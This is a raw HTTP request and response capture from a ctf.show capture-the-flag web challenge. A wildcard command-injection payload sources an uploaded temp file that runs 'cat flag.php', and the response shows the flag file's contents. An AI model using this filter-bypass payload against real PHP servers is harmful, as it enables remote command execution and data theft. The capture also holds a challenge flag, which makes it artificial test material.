 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: bacedbb7-bf15-4d79-aff0-d19067ffa509.challenge.ctf.show
3 Content-Length: 290
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: null
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycQXuLYlMXQRdZrUE
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: cross-site
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=0, i
0 Connection: keep-alive
1
2 ------WebKitFormBoundarycQXuLYlMXQRdZrUE
3 Content-Disposition: form-data; name="file"; filename="1.txt"
4 Content-Type: text/plain
5
6 cat flag.php
7 ------WebKitFormBoundarycQXuLYlMXQRdZrUE
8 Content-Disposition: form-data; name="submit"
9
0 □□
1 ------WebKitFormBoundarycQXuLYlMXQRdZrUE--
2
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 01 Apr 2026 09:52:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contr
ol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{9bc26c8f-b7be-4f02-a7af-463ed71a4c9d}";